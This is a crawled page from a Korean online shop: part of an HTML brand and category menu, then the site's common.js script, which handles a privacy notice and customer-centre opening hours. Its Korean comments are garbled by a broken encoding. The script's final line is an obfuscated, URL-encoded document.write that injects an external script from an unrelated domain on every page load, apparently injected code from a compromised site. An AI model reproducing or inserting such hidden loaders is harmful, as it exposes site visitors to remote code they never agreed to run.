										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643">싸이뮤스킨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557">아로니아 플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828">아벤느</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010">아조나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344">안토제놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429">알페신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604">야야</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301">에델바이스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104">에뜨레벨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055">엔스보나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507">엘멕스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445">엠오이칼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618">오르토몰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814">오이보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832">올리브놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541">요케베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215">유세린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649">이베로가스트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048">이팔라트 </a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053">인스피라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536">찌르쿨린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727">차이나 오일</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912">카밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703">카우프만</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648">큐라프록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143">클랍</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231">트라우밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138">파로돈탁스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020">파쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433">페니스틸</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404">페미비온</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817">프라이웰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032">프리오린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346">플로레나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452">피지오겔</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229">피토</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704">한스 카러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316">허바신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306">헬리오케어</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_5 categoryGroup">
							<h2>
								주방용품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20251001013522">독일 데엠</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20250919110804">롱샴</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102725">실리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102747">휘슬러</a></li>
									</ul>
								</div>
							</div>
						</div>


--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/common.js
body_size: 2744
content:
function fnPrint_PrivateNotice() {
	$j.ajax({
		type: "GET",
		url: "/register/user_private_notice.php",
		data: "",
		success: function(data) {
			//alert(data);
			$j("#top-utility").after(data);
		},
	});
}

/*�쇳꽣�곹깭*/
function getCommonStatus_Work(center) {
	// �낅Т�쒓컙(HHMM)
	var de_work_begin_time = '0800';
	var de_work_end_time = '1700';
	
	// �쒕쾭�쒓컙
	var curTime = "";
	var rtnStatus = 0;	// -1: 怨듯쑕��, 0: �낅Т醫낅즺, 1: �낅Т以�
	
	$j.ajax({
		type: "GET",
		url: "/get_server_time.php",
		data: "",
		cache: false,
		async: false,
		success: function(res) {
			curTime = res;
		}
	});
	
	var kr_dt = moment.tz(curTime, "Asia/Seoul"); // �쒕쾭�쒓컙�� KST濡�
	var de_dt = kr_dt.clone().tz("Europe/Berlin");	// �낆씪�쒓컙
	
	var kr_de = kr_dt.format().substr(0, 10);
	var de_de = de_dt.format().substr(0, 10);
	
	var kr_time = kr_dt.format().substr(11, 5);
	var de_time = de_dt.format().substr(11, 5);
	
	var KRend = new Date(kr_de + ' ' + kr_time);
	var DEend = new Date(de_de + ' ' + de_time);
	
	var kr_week = kr_dt.day();
	var de_week = de_dt.day();
	
	// 怨듯쑕�� 泥댄겕
	rtnStatus = 1;
	$j.ajax({
		type: "GET",
		url: "/get_holiday.php",
		data: "center=DE&de=" + de_de.replace(/\-/g, '') + "&tme=" + de_time.replace(/\:/g, ''),
		cache: false,
		async: false,
		success: function(res) {
			if (res > 0) {
				rtnStatus = -1;
			} else {
				// 二쇰쭚 泥댄겕
				if (de_week == 0 || de_week == 6) {
					rtnStatus = -1;
				} else {
					// �낅Т�쒓컙 泥댄겕
					if (de_time.replace(/\:/g, '') < de_work_begin_time || de_time.replace(/\:/g, '') > de_work_end_time) {
						rtnStatus = 0;
					}
				}
			}
		}
	});
	
	return rtnStatus;
}

$j(function() {
	fnPrint_PrivateNotice();
	
	/*�낅Т�곹깭(�명꽣)*/
	if ($j('* IMG[src="/renewal/2015/imgs/bottom_copy_left.gif"]').length > 0) {
		var $tarImgObj = $j('* IMG[src="/renewal/2015/imgs/bottom_copy_left.gif"]');
		var $upperObj = $tarImgObj.parent();
		
		$upperObj.css('position', 'absolute');

		var $statusCode = getCommonStatus_Work('DE');
		var $statusImg = '/renewal/2015/imgs/work_status_' + $statusCode + '.gif';
		$upperObj.append('<img src="' + $statusImg + '" style="position: relative; top: -109px; left: -664px;">');
		
		/*怨좉컼�쇳꽣硫붿씤*/
		$statusImg = '/cs/img/work_status_' + $statusCode + '.gif';
		$j('IMG.work-status-img').attr('src', $statusImg).css('display', 'block');
		
	}
});
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%65%74%74%6C%2E%63%6F%2E%6B%72%2F%75%70%64%61%74%61%73%2F%62%65%73%74%2F%61%64%2F%61%64%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
